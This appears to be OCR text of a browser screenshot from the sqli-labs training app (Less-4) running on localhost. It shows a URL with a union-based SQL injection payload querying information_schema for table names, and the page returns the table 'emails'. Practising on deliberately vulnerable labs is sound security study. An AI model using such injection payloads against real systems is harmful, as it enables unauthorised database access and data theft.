 文件 查看 收藏 工具 帮助
http://127.0.0.1/sqli-labs-master/Less-4/?id=%22)%20union%20select%201,table_name,3%20from%20information_schema.tables%20where%20
西电导航 百度一下 陕西省公 谷歌363_ 信息搜集 脚本 MSF Linux writeup 业内网站 NS2 浏览的网 OWASP 工具使用 ctf练习平
php 中 php中 SQLi L sql注入 Union sql注入 sqli la 安全科 127.0.0 SQLi L 白帽学 白帽学
Welcome Dhakkan
Your Login name:emails
Your Password:3
SQLI DUMB SERIES-4